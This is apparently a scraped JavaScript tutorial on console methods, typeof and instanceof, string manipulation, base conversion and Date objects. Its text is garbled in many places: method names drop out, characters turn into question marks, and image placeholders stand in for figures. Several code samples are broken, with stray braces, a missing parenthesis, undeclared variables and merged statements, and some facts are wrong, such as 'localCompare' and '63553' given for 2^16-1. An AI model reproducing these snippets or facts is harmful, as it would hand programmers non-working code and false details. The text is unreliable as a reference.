Beside plain strings, console.log() can handle other types, like arrays, objects, dates, functions, etc.:
console.log([0, 3, 32, 'a string' ]);
console.log({key1: 'value', key2: 'another value'});
Displays:
Array [0, 3, 32, 'a string']
Object { key1: 'value', key2: 'another value'}
Nested objects may be collapsed:
console.log({ key1: 'val', key2: ['one', 'two'], key3: { a: 1, b: 2 } });
Displays:
Object { key1: 'val', key2: Array [2], key3: Object }
Certain types such as Date objects and functions may be displayed differently:
console.log(new Date(0));
console.log(function test(a, b) { return c; });
Displays:
Wed Dec 31 1969 19:00:00 GMT − 0500 (Eastern Standard Time)
function test (a , b) { return c; }
In addition to the log method, modern browsers also support similar methods:
console.timeStamp('msg');
Displays:
00:00:00.001 msg
function sec () {
first();
}
function first () {
console.trace();
}
sec ();
Displays:
first sec (anonymous function)

The above image shows all the functions, with the exception of timeStamp, in Chrome version 56.
These methods behave similarly to the log method and in different debugging consoles may render in different colors or formats.
In certain debuggers, the individual objects information can be further expanded by clicking the printed text or a small triangle (►) which refers to the respective object properties. These collapsing object properties can be open or closed on log. See the for additional information on this.
function foo(){
console.trace('My log statement');
}
foo();
Will display this in the console:
My log statement VM696:1 foo @ VM696:1 (anonymous function) @ (program):1
Note: Where available it's also useful to know that the same stack trace is accessible as a property of the Error object. This can be useful for post-processing and gathering automated feedback.
var e = new Error ('foo');
console.log(e.stack);
In most environments, () can be used to display objects and arrays in a tabular format.
For example:
console.table(['Hello','world']);
displays like:
(index) value 0 "Hello" 1 "world"
console.table({foo: 'bar', bar: 'baz'});
displays like:
(index) value "foo" "bar" "bar" "baz"
var personArr = [
{
"personId": 123,
"name": "Jhon",
"city": "Melbourne",
"phoneNo": "1234567890"
},
{
{"personId": 124,
"name": "Amelia",
"city": "Sydney",
"phoneNo": "1234567890"
}, {
"personId": 125,
"name": "Emily",
"city": "Perth",
"phoneNo": "1234567890"
},
{
"personId": 126,
"name": "Abraham",
"city": "Perth",
"phoneNo": "1234567890"
}
];
console.table(personArr, ['name', 'personId']);
displays like:

console.count([obj]) places a counter on the object's value provided as argument. Each time this method is invoked, the counter is increased (with the exception of the empty string ''). A label together with a number is displayed in the debugging console according to the following format:
[label]: X
label represents the value of the object passed as argument and X represents the counter's value.
An object's value is always considered, even if variables are provided as arguments:
var o1 = 1, o2 = '2', o3 = "";
console.count(o1);
console.count(o2);
console.count(o3);
console.count(1);
console.count('2');
console.count('');
Displays:
1: 1 2: 1 : 1 1: 2 2: 2 : 1
Strings with numbers are converted to Number objects:
console.count(42.3);
console.count(Number('42.3'));
console.count('42.3');
Displays:
42.3: 1 42.3: 2 42.3: 3
Functions point always to the global Function object:
console.count(console.constructor);
console.count(function(){});
console.count(Object);
var fn1 = function myfn(){};
console.count(fn1);
console.count(Number);
Displays:
[object Function]: 1 [object Function]: 2 [object Function]: 3 [object Function]: 4 [object Function]: 5
Certain objects get specific counters associated to the type of object they refer to:
console.count(undefined); console.count(document.Batman); var obj; console.count(obj); console.count(Number(undefined)); console.count(NaN); console.count(NaN+3); console.count(1/0); console.count(String(1/0)); console.count(window); console.count(document); console.count(console); console.count(console.__proto__); console.count(console.constructor.prototype); console.count( console.__proto__.constructor.prototype); console.count(Object.getPrototypeOf(console)); console.count(null);
Displays:
undefined: 1 undefined: 2 undefined: 3 NaN: 1 NaN: 2 NaN: 3 Infinity: 1 Infinity: 2 [object Window]: 1 [object HTMLDocument]: 1 [object Object]: 1 [object Object]: 2 [object Object]: 3 [object Object]: 4 [object Object]: 5 null: 1
Empty string or absence of argument
If no argument is provided while sequentially inputting the count method in the debugging console, an empty string is assumed as parameter, i.e.:
> console.count();
: 1
> console.count('');
: 2
> console.count("");
: 3
You can clear the console window using the () method. This removes all previously printed messages in the console and may print a message like "Console was cleared" in some environments.
console.dir(object) displays an interactive list of the properties of the specified JavaScript object. The output is presented as a hierarchical listing with disclosure triangles that let you see the contents of child objects.
var myObject = {
"foo" : {
"bar" : "data"
}
};
console.dir (myObject);
displays:

console.dirxml(object) prints an XML representation of the descendant elements of object if possible, or the JavaScript representation if not. Calling console.dirxml() on HTML and XML elements is equivalent to calling console.log().
Example 1:
console.dirxml ( document )
displays:

Example 2:
console.log(document)
displays:

Example 3:
var myObject = {
"foo":{
"bar" : "data"
}
};
console.dirxml ( myObject );
displays:

Writes an error message to the console if the assertion is false. Otherwise, if the assertion is true, this does nothing.
console.assert ( 'one' === 1 );

Multiple arguments can be provided after the assertion. These can be strings or other objects that will only be printed if the assertion is false:

console.assert does not throw an AssertionError (except in Node.js), meaning that this method is incompatible with most testing frameworks and that code execution will not break on a failed assertion.
typeof is the 'official' function that one uses to get the type in JavaScript, however in certain cases it might yield some unexpected results …
"string"
"number"
"boolean"
"object"
"function"
"undefined"
To find whether an object was constructed by a certain constructor or one inheriting from it, you can use the instanceof command:
//We want this function to take the sum of the numbers passed to it
//It can be called as sum(1, 2, 3) or sum([1, 2, 3]) and should give 6
function sum ( … arguments ) {
if ( arguments.length === 1 ) {
const [ firstArg ] = arguments
if ( firstArg instanceof Array ) { //firstArg is something like [1, 2, 3]
return sum (…firstArg) //calls sum(1, 2, 3)
}
}
return arguments.reduce((a, b) => a + b)
}
console.log(sum (1, 2, 3)) //6
console.log(sum ([1, 2, 3])) //6
console.log(sum (4)) //4
Note that primitive values are not considered instances of any class:
console.log(2 instanceof Number) //false
console.log('abc' instanceof String) //false
console.log(true instanceof Boolean) //false
console.log(Symbol() instanceof Symbol) //false
Every value in JavaScript besides null and undefined also has a constructor property storing the function that was used to construct it. This even works with primitives.
//Whereas instanceof also catches instances of subclasses,
//using obj.constructor does not
console.log([] instanceof Object, [] instanceof Array) // true true
console.log([].constructor === Object, [].constructor === Array) // false true
function isNumber(value) {
// null.constructor and undefined.constructor throw an error when accessed
if (value === null || value === undefined)
return false return value.constructor === Number
}
console.log(isNumber(null), isNumber(undefined)) // false false
console.log(isNumber('abc'), isNumber([]), isNumber(() => 1)) // false false false
console.log(isNumber(0), isNumber(Number('10.1')), isNumber(NaN)) // true true true
When one with typeof operator one gets type object it falls into somewhat wast category…
In practice you might need to narrow it down to what sort of 'object' it actually is and one way to do it is to use object constructor name to get what flavor of object it actually is: Object.prototype.toString.call(yourObject)
"[object String]"
"[object Number]"
"[object Boolean]"
"[object Object]"
"[object Function]"
"[object Date]"
"[object.RegExp]"
"[object Array]"
"[object Null]"
"[object Undefined]"
"[object Error]"
Strings in JavaScript can be enclosed in Single quotes 'hello', Double quotes "Hello" and (from ES2015, ES6) in Template Literals (backticks) `hello`.
var hello = "Hello"; var world = 'world'; var helloW = `Hello World`; // ES2015 / ES6
String can be created from other types using the String() function.
var intString = String(32); // "32" var booleanString = String(true); // "true" var nullString = String(null); // "null"
Or, toString() can be used to convert Numbers, Booleans or Objects to Strings.
var intString = (5232).toString(); // "5232"
var booleanString = (false).toString(); // "false"
var objString = ({}).toString(); // "[object Object]"
Strings also can be created by using String.fromCharCode method.
String.fromCharCode(104,101,108,108,111) // "hello"
Creating a String object using new keyword is allowed, but is not recommended as it behaves like Objects unlike primitive strings.
var objectString = new String("Yes, I am a String object");
typeof objectString; // "object"
typeof objectString.valueOf(); // "string"
Concatenating Strings
String concatenation can be done with the + concatenation operator, or with the built-in concat() method on the String object prototype.
var foo = "Foo";
var bar = "Bar";
console.log(foo + bar); // =>"FooBar"
console.log(foo + " "+ bar); // =>"Foo Bar"
foo.concat(bar) // =>"FooBar"
"a".concat("b", " ", "d") // =>"ab d"
Strings can be concatenated with non-string variables but will type-convert the non-string variables into strings.
var string = "string"; var number = 32; var boolean = true; console.log(string + number + boolean); // "string32true"
String Templates
Strings can be created using template literals (backticks) `hello`.
var greeting = `Hello`;
With template literals, you can do string interpolation using ${variable} inside template literals:
var place = `World`;
var greet = `Hello ${place}!`
console.log(greet); // "Hello World!"
You can use String.raw to get backslashes to be in the string without modification.
`a\\b` // = a\b String.raw`a\\b` // = a\\b
The most "popular" way of reversing a string in JavaScript is the following code fragment, which is quite common:
function reverseString (str) {
return str.split('').reverse().join('');
}
reverseString('string'); // "gnirts"
However, this will work only so long as the string being reversed does not contain surrogate pairs. Astral symbols, i.e. characters outside of the basic multilingual plane, may be represented by two code units, and will lead this naive technique to produce wrong results. Moreover, characters with combining marks (e.g. diaeresis) will appear on the logical "next" character instead of the original one it was combined with.
'?????.'.split('').reverse().join(''); // fails
While the method will work fine for most languages, a truly accurate, encoding respecting algorithm for string reversal is slightly more involved. One such implementation is a tiny library called Esrever uses regular expressions for matching combining marks and surrogate pairs in order to perform the reversing perfectly.
Explanation
| Section | Explanation | Result |
|---|---|---|
| str | The input string | “string” |
| String.prototype.split(deliminator) | Splits string str into an array. The parameter “” means to split between each character | [“s”,“t”,“r”,“i”,“n”,“g”] |
| Array.prototype.reverse() | Returns the array from the split string with its elements in reverse order | [“g”,“n”,“i”,“r”,“t”,“s”] |
| Array.prototype.join(deliminator) | Joins the elements in the array together into a sting. The “” parameter means an empty deliminator (i.e., the elements of the array are put right next to each other). | “gnirts” |
Using spread operator
function reverseString(str) {
return[…String(str)].reverse().join('');
}
console.log(reverseString('stackoverflow')); // "wolfrevokcats"
console.log(reverseString(1337)); // "7331"
console.log(reverseString([1, 2, 3])); // "3,2,1"
Custom reverse() function
function reverse(string) {
var strRev = "";
for (var i = string.length − 1; i >= 0; i−−) {
strRev += string[i];
}
return strRev;
}
reverse"zebra"); // "arbez"
To compare strings alphabetically, use localCompare(). This returns a negative value if the reference string is lexicographically (alphabetically) before the compared string (the parameter), a positive value if it comes afterwards, and a value of 0 if they are equal.
var a = "hello"; var b = "world"; console.log(a.localeCompare(b)); // -1
The > and < operators can also be used to compare strings lexicographically, but they cannot return a value of zero (this can be tested with the == equality operator). As a result, a form of the localCompare() function can be written like so:
function strcmp(a,b){
if(a === b) {
return 0;
}
if (a > b) {
return 1;
}
return −1;
}
console.log (strcmp ("hello", "world")); // -1
console.log (strcmp("hello", "hello")); // 0
console.log (strcmp("world", "hello")); // 1
This is especially useful when using a sorting function that compares based on the sign of the return value (such as sort).
var arr = ["bananas", "cranberries", "apples"];
arr.sort (function(a, b) {
return a.localeCompare(b);
});
console.log(arr); // [ "apples", "bananas", "cranberries" ]
Use charAt() to get a character at the specified index in the string.
var string = "Hello, World!"; console.log( string.charAt(4) ); // "o"
Alternatively, because strings can be treated like arrays, use the index via bracket notation.
var string = "Hello, World!"; console.log ( string [4] ); // "o"
To get the character code of the character at a specified index, use charCodeAt().
var string = "Hello, World!"; console.log( string. charCodeAt(4) ); // 111
Note that these methods are all getter methods (return a value). Strings in JavaScript are immutable. In other words, none of them can be used to set a character at a position in the string.
If your string is enclosed (i.e.) in single quotes you need to escape the inner literal quote with backslash \.
var text = 'L\'albero means tree in Italian'; console.log( text ); \\ "L'albero means tree in Italian"
Same goes for double quotes:
var text = "I feel \"high\";
Special attention must be given to escaping quotes if you're storing HTML representations within a String, since HTML strings make large use of quotations i.e. in attributes:
var content = "<p class=\"special\">Hello World!</p>; // valid String var hello = '<p class="special">I\'d like to say "Hi"</p>'; // valid String
Quotes in HTML strings can also be represented using '(or ') as a single quote and " (or ") as double quotes.
var hi = "<p class='special'>I'd like to say "Hi"</p>"; // valid String var hello = '<p class="special">I'd like to say "Hi"</p>'; // valid String
Note: The use of &; will not overwrite double quotes that browsers can automatically place on attribute quotes. For example <p class=special> being made to <p class=“special”>, using " can lead to <p class=““special”“> where \” will be <p class=“special”>.
If a string has ' and " you may want to consider using template literals (also known as template strings in previous ES6 editions), which do not require you to escape ' and ". These use backticks (`) instead of single or double quotes.
var x = `"Escaping " and ' can become very annoying`;
Say you have a <textarea> and you want to retrieve info about the number of:
function wordCount( val ){
var wom = val.match(/\\S+/g);
return {
charactersNoSpaces: val.replace(/\s+/g, '').length,
characters : val.length,
words : wom ? wom.length : 0,
lines : val.split(/\r*\n/).length
};
}
// Use like:
wordCount( someMultilineText ).words; // (Number of words)
To trim whitespace from the edges of a string, use String.prototype.trim:
" some whitespaced string ".trim(); // "some whitespaced string"
Many JavaScript engines, but not Internet Explorer, have implemented non-standard trimLeft and trimRight methods. There is a proposal, currently at Stage 1 of the process, for standardised trimStart and trimEnd methods, aliased to trimLeft and trimRight for compatibility.
// Stage 1 proposal " this is me ".trimStart(); // "this is me " " this is me ".trimEnd(); // " this is me" // Non-standard methods, but currently implemented by most engines " this is me ".trimLeft(); // "this is me " " this is me ".trimRight(); // " this is me"
Use .split to go from strings to an array of the split substrings:
var s = "one, two, three, four, five"
s.split(", "); // ["one", "two", "three", "four", "five"]
Use the array method.join to go back to a string:
s.split(", ").join("−−"); // "one−−two−−three−−four−−five"
All JavaScript strings are unicode!
var s = "some ∆≈ƒ unicode ¡™£¢¢¢"; s.charCodeAt(5); // 8710
There are no raw byte or binary strings in JavaScript. To effectively handle binary data, use Typed Arrays.
To detect whether a parameter is a primitive string, use typeof:
var aString = "my string";
var anInt = 5;
var anObj = {};
typeof aString === "string"; // true
typeof anInt === "string"; // false
typeof anObj === "string"; // false
If you ever have a String object, via new String(“somestr”), then the above will not work. In this instance, we can use instanceof:
var aStringObj = new String("my string");
aStringObj instanceof String; // true
To cover both instances, we can write a simple helper function:
var isString = function(value) {
return typeof value === "string" || value instanceof String;
};
var aString = "Primitive String";
var aStringObj = new String("String Object");
isString(aString); // true
isString(aStringObj); // true
isString({}); // false
isString(5); // false
Or we can make use of toString function of Object. This can be useful if we have to check for other types as well say in a switch statement, as this method supports other datatypes as well just like typeof.
var pString = "Primitive String";
var oString = new String("Object Form of String");
Object.prototype.toString.call(pString); // "[object String]"
Object.prototype.toString.call(oString); // "[object String]"
A more robust solution is to not detect a string at all, rather only check for what functionality is required. For example:
var aString = "Primitive String";
// Generic check for a substring method
if(aString.substring) {
}
// Explicit check for the String substring prototype method
if(aString.substring === String.prototype.substring) {
aString.substring(0, );
}
Use slice.() to extract substrings given two indices:
var s = "0123456789abcdefg"; s.slice (0, 5); // "01234" s.slice (5, 6); // "5"
Given one index, it will take from that index to the end of the string:
s.slice(10); // "abcdefg"
The method charCodeAt retrieves the Unicode character code of a single character:
var charCode = "µ".charCodeAt(); // The character code of the letter µ is 181
To get the character code of a character in a string, the 0-based position of the character is passed as a parameter to charCodeAt:
var charCode = "ABCDE".charCodeAt(3); // The character code of "D" is 68
Some Unicode symbols don't fit in a single character, and instead require two UTF-16 surrogate pairs to encode. This is the case of character codes beyond 216 - 1 or 63553. These extended character codes or code point values can be retrieved with codePointAt:
// The Grinning Face Emoji has code point 128512 or 0x1F600 var codePoint = "????".codePointAt();
JavaScript has native conversion from Number to its String representation for any base from 2 to 36.
The most common representation after decimal (base 10) is hexadecimal (base 16), but the contents of this section work for all bases in the range.
In order to convert a Number from decimal (base 10) to its hexadecimal (base 16) String representation the toString method can be used with radix 16.
// base 10 Number var b10 = 12; // base 16 String representation var b16 = b10.toString(16); // "c"
If the number represented is an integer, the inverse operation for this can be done with parseInt and the radix 16 again.
// base 16 String representation var b16 = 'c'; // base 10 Number var b10 = parseInt(b16, 16); // 12
To convert an arbitrary number (i.e. non-integer) from its String representation into a Number, the operation must be split into two parts; the integer part and the fraction part.
let b16 = '3.243f3e0370cdc';
// Split into integer and fraction parts
let [i16, f16] = b16.split('.');
// Calculate base 10 integer part
let i10 = parseInt(i16, 16); // 3
// Calculate the base 10 fraction part
let f10 = parseInt(f16, 16) / Math.pow(16, f16.length); // 0.14158999999999988
// Put the base 10 parts together to find the Number
let b10 = i10 + f10; // 3.14159
Note 1: Be careful as small errors may be in the result due to
differences in what is possible to be represented in different bases. It
may be desirable to perform some kind of rounding afterwards.
Note 2: Very long representations of numbers may also result in
errors due to the accuracy and maximum values of Numbers of the
environment the conversions are happening in.
To search for a string inside a string, there are several functions:
indexOf( searchString ) and lastIndexOf( searchString )
indexOf() will return the index of the first occurrence of searchString in the string. If searchString is not found, then -1 is returned.
var string = "Hello, World!";
console.log( string.indexOf("o")); // 4
console.log( string.indexOf("foo") ); // -1
Similarly, lastIndexOf() will return the index of the last occurrence of searchstring or -1 if not found.
var string = "Hello, World!";
console.log( string.lastIndexOf("o")); // 8
console.log( string.lastIndexOf("foo")); // -1
includes( searchString, start)
includes() will return a boolean that tells whether searchString exists in the string, starting from index start (defaults to 0). This is better than () if you simply need to test for existence of a substring.
var string = "Hello, World!";
console.log( string.includes("Hello") ); // true
console.log( string.includes("foo")); // false
replace( regexp|substring, replacement|replaceFunction )
replace() will return a string that has all occurrences of substrings matching the RegExp regexp or string substring with a string replacement or the returned value of replaceFunction.
Note that this does not modify the string in place, but returns the string with replacements.
var string = "Hello, World!";
string = string.replace( "Hello", "Bye" );
console.log( string ); // "Bye, World!"
string = string.replace( /W.{3}d/g, "Universe" );
console.log( string ); // "Bye, Universe!"
replaceFunction can be used for conditional replacements for regular expression objects (i.e., with use with regexp). The parameters are in the following order:
Parameter Meaning
| Parameter | Meaning |
|---|---|
| match | the substring that matches the entire regular expression |
| g1,g2,g3,… | the matching groups in the regular expression |
| offset | the offset of the match in the entire string |
| string | the entire string |
Note that all parameters are optional.
var string = "heLlo, woRlD!";
string = string.replace( /([a-zA-Z])([a-zA-Z]+)/g, function(match, g1, g2) {
return g1.toUpperCase() + g2.toLowerCase();
});
console.log( string ); // "Hello, World!"
The .indexOf method returns the index of a substring inside another string (if exists, or -1 if otherwise)
'Hellow World'.indexOf('Wor'); // 7
.indexOf also accepts an additional numeric argument that indicates on what index should the function start looking
"harr dee harr dee harr" .indexOf("dee", 10); // 14
You should note that .indexOf is case sensitive
'Hellow World' .indexOf('WOR'); // -1
String.prototype.toUpperCase():
console.log('qwerty'.toUpperCase()); // 'QWERTY'
String.prototype.toLowerCase()
console.log('QWERTY'.toLowerCase()); // 'qwerty'
This can be done using the .repeat() method:
"abc".repeat(3); // Returns "abcabcabc" "abc".repeat(0); // Returns "" "abc".repeat(−1); // Throws a RangeError
In the general case, this should be done using a correct polyfill for the ES6 String.prototype.repeat() method. Otherwise, the idiom new Array(n + 1).join(myString) can repeat n times the string myString:
var myString = "abc"; var n = 3; new Array(n + 1).join(myString); // Returns "abcabcabc"
| Parameter | Details |
|---|---|
| value | The number of milliseconds since 1 January 1970 00:00:00:000 UTC (Unix epoch) |
| dateAsString | A date formatted as a string (see examples for more information) |
| year | The year value of the date. Note that month must also be provided, or the value will be interpreted as a number of milliseconds. Also note that values between 0 and 99 have special meaning. See the examples. |
| month | The month, in the range 0-11. Note that using values outside the specified range for this and the following parameters will not result in an error, but rather cause the resulting date to “roll over” to the next value. See the examples. |
| day | Optional: The date, in the range 1-31. |
| hour | Optional: the hour, in the range 0-23. |
| minute | Optional: The minute, in the range 0-59. |
| second | Optional: The second, in the range 0-59. |
| milliseconds | Optional: The millisecond, in the range 0-999. |
To create a new Date object use the () constructor:
Exploring dates
Note that these examples were generated on a browser in the Central Time Zone of the US, during Daylight Time, Date.prototype.toISOString as evidenced by the code. Where comparison with UTC was instructive, Date.prototype.toISOString() was used to show the date and time in UTC (the Z in the formatted string denotes UTC).
// Creates a Date object with the current date and time from the
// user's browser
var now = new Date();
now.toString() === 'Mon Apr 11 2016 16:10:41 GMT-0500 (Central Daylight Time)'
// true
// well, at the time of this writing, anyway
// Creates a Date object at the Unix Epoch (i.e., '1970-01-01T00:00:00.000Z')
var epoch = new Date(0);
epoch.toISOString() === '1970-01-01T00:00:00.000Z' // true
// Creates a Date object with the date and time 2,012 milliseconds
// after the Unix Epoch (i.e., '1970-01-01T00:00:02.012Z').
var ms = new Date(2012);
date2012.toISOString() === '1970-01-01T00:00:02.012Z' // true
// Creates a Date object with the first day of February of the year 2012
// in the local timezone.
var one = new Date(2012, 1);
one.toString() === 'Wed Feb 01 2012 00:00:00 GMT-0600 (Central Standard Time)'
// true
// Creates a Date object with the first day of the year 2012 in the local
// timezone.
// (Months are zero-based)
var zero = new Date(2012, 0);
zero.toString() === 'Sun Jan 01 2012 00:00:00 GMT-0600 (Central Standard Time)'
// true
// Creates a Date object with the first day of the year 2012, in UTC.
var utc = new Date(Date.UTC(2012, 0));
utc.toString() === 'Sat Dec 31 2011 18:00:00 GMT-0600 (Central Standard Time)'
// true
utc.toISOString() === '2012-01-01T00:00:00.000Z'
// true
// Parses a string into a Date object (ISO 8601 format added in ECMAScript 5.1)
// Implementations should assumed UTC because of ISO 8601 format and Z designation
var iso = new Date('2012-01-01T00:00:00.000Z');
iso.toISOString() === '2012-01-01T00:00:00.000Z' // true
// Parses a string into a Date object (RFC in JavaScript 1.0)
var local = new Date('Sun, 01 Jan 2012 00:00:00 -0600');
local.toString() === 'Sun Jan 01 2012 00:00:00 GMT-0600 (Central Standard Time)'
// true
// Parses a string in no particular format, most of the time. Note that parsing
// logic in these cases is very implementation-dependent, and therefore can vary
// across browsers and versions.
var anything = new Date('11/12/2012');
anything.toString() === 'Mon Nov 12 2012 00:00:00 GMT-0600 (Central Standard Time)'
// true, in Chrome 49 64-bit on Windows 10 in the en-US locale. Other versions in
// other locales may get a different result.
// Rolls values outside of a specified range to the next value.
var rollover = new Date(2012, 12, 32, 25, 62, 62, 1023);
rollover.toString() === 'Sat Feb 02 2013 02:03:03 GMT-0600 (Central Standard Time)'
// true; note that the month rolled over to Feb; first the month rolled over to
// Jan based on the month 12 (11 being December), then again because of the day 32
// (January having 31 days).
// Special dates for years in the range 0-99
var special1 = new Date(12, 0);
special1.toString() === 'Mon Jan 01 1912 00:00:00 GMT-0600 (Central Standard Time)`
// true
// If you actually wanted to set the year to the year 12 CE, you'd need to use the
// setFullYear() method:
special1.setFullYear(12);
special1.toString() === 'Sun Jan 01 12 00:00:00 GMT-0600 (Central Standard Time)`
// true
Convert to String
var date1 = new Date(); date1.toString();
Returns: "Fri Apr 15 2016 07:48:48 GMT-0400 (Eastern Daylight Time)"
Convert to Time String
var date1 = new Date(); date1.toTimeString();
Returns: "07:48:48 GMT-0400 (Eastern Daylight Time)"
Convert to Date String
var date1 = new Date(); date1.toDateString();
Returns: "Thu Apr 14 2016"
Convert to UTC String
var date1 = new Date (); date1.toUTCString ();
Returns: "Fri, 15 Apr 2016 11:48:48 GMT"
Convert to ISO String
var date1 = new Date (); date1.toISOString ();
Returns: "2016-04-14T23:49:08.596Z"
Convert to GMT String
var date1 = new Date ( ) ; date1.toGMTString ( ) ;
Returns: "Thu, 14 Apr 2016 23:49:08 GMT"
This function has been marked as deprecated so some browsers may not support it in the future. It is suggested to use toUTCString() instead.
Convert to Locale Date String
var date1 = new Date ( ) ; date1.toLocaleDateString ( ) ;
Returns: "4/14/2016"
This function returns a locale sensitive date string based upon the user's location by default.
date1.toLocaleDateString([locales[, options ]])
can be used to provide specific locales but is browser implementation specific. For example,
date1.toLocaleDateString([ "zh" , "en-US" ] );
would attempt to print the string in the Chinese locale using United States English as a fallback. The options parameter can be used to provide specific formatting. For example:
var options = { weekday: 'long', year: 'numeric', month: 'long', day: 'numeric' };
date1.toLocaleDateString([], options);
would result in
"Thursday, April 14, 2016".
See the MDN for more details.
By default, a Date object is created as local time. This is not always desirable, for example when communicating a date between a server and a client that do not reside in the same timezone. In this scenario, one doesn't want to worry about timezones at all until the date needs to be displayed in local time, if that is even required at all.
The problem
In this problem we want to communicate a specific date (day, month, year) with someone in a different timezone. The first implementation naively uses local times, which results in wrong results. The second implementation uses UTC dates to avoid timezones where they are not needed.
Naive approach with WRONG results
function formatDate(dayOfWeek, day, month, year) {
var daysOfWeek = ["Sun","Mon","Tue","Wed","Thu","Fri","Sat"];
var months = ["Jan", "Feb","Mar","Apr","May","Jun","Jul","Aug",quot;Sep","Oct","Nov","Dec"];
return daysOfWeek [dayOfWeek ] + " " + months[month] + " " + day + " " + year;
}
// Foo lives in a country with timezone GMT + 1
var birthday = new Date(2000, 0, 1);
console.log("Foo was born on: " + formatDate(birthday.getDay(), birthday.getDate(),
birthday.getMonth(), birthday.getFullYear()));
sendToBar(birthday.getTime());
Sample output:
Foo was born on: Sat Jan 1 2000
// Meanwhile somewhere else…
// Bar lives in a country with timezone GMT - 1
var birthday = new Date(receiveFromFoo());
console.log("Foo was born on: " + formatDate(birthday.getDay(), birthday.getDate(),
birthday.getMonth(), birthday.getFullYear()));
Sample output:
Foo was born on: Fri Dec 31 1999
And thus, Bar would always believe Foo was born on the last day of 1999.
Correct approach
function formatDate(dayOfWeek, day, month, year) {
var daysOfWeek = ["Sun","Mon","Tue","Wed","Thu","Fri","Sat"];
var months = ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];
return daysOfWeek[dayOfWeek] + " " + months[month] + " " + day + " " + year;
}
// Foo lives in a country with timezone GMT + 1
var birthday = new Date(Date.UTC(2000,0,1));
console.log("Foo was born on: " + formatDate(birthday.getUTCDay(), birthday.getUTCDate(),
birthday.getUTCMonth(), birthday.getUTCFullYear()));
sendToBar (birthday.getTime());
Sample output:
Foo was born on: Sat Jan 1 2000
// Meanwhile somewhere else…
// Bar lives in a country with timezone GMT - 1
var birthday = new Date(receiveFromFoo());
console.log("Foo was born on: "+formatDate(birthday.getUTCDay(), birthday.getUTCDate(),
birthday.getUTCMonth(), birthday.getUTCFullYear()));
Sample output:
Foo was born on: Sat Jan 1 2000
Creating a Date from UTC
If one wants to create a Date object based on UTC or GMT, the ) method can be used. It uses the same arguments as the longest Date constructor. This method will return a number representing the time that has passed since January 1, 1970, 00:00:00 UTC.
